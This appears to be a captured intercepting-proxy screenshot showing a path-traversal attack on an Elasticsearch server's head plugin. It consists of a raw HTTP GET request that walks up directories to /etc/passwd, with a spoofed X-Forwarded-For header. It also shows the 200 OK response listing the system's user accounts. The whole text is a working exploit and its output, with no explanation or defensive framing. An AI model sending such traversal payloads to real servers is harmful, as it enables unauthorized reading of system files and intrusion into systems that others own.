 Go Cancel < >
Target: http://10.10.20.166:9200
Request
Raw Params Headers Hex
GET /_plugin/head/../../../../../../../../../etc/passwd HTTP/1.1
Host: 10.10.20.166:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: sidebar_collapsed=false; _ga=GA1.4.915076148.1558341613
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type:
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false